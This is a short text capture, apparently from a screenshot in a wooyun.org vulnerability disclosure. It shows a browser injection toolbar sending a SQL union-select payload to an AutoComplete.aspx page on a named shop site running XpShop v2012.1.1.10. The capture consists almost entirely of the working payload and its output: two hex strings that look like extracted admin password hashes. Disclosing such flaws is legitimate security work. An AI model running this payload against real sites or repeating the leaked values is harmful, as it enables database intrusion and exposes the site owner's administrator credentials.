 clothes.xpshop.cn//AutoComplete.aspx
base
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://clothes.xpshop.cn//AutoComplete.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
pname=test%' union select password from admin--
196ff70efaf6913f
6f269d8f2a17a7ae
Powered by XpShop v2012.1.1.10
www.wooyun.org